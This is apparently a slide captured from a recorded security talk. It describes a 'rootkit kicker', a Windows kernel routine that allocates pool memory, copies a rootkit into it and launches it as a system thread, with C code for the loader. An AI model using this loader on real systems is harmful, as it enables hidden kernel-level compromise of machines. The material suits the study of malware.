 ROOTKIT KICKER
Audio picks up again at 23:00
• Do as little in here as possible
• Use given function pointer to find
needed functions
• Allocate kernel memory for rootkit
• Copy rootkit into buffer
• Create kernel thread to launch
rootkit
VOID LaunchShell(LPVOID arg)
{
_enable();
HANDLE hThread;
OBJECT_ATTRIBUTES oa;
MMGETSYSTEMROUTINEADDRESS MmGetSystemRoutineAddress = arg;
EXALLOCATEPOOLWITHTAG ExAllocatePoolWithTag = MmGetSystemRoutineAddress(&strAlloc);
PSCREATESYSTEMTHREAD PsCreateSystemThread = MmGetSystemRoutineAddress(&strThread);
PUCHAR kbuf = ExAllocatePoolWithTag(0, gBufSize, 0x6D756C50);
memcpy(kbuf, gBuffer, gBufSize);
PsCreateSystemThread(&hThread, GENERIC_ALL, &oa, NULL, NULL, kbuf + 0x400, arg);
}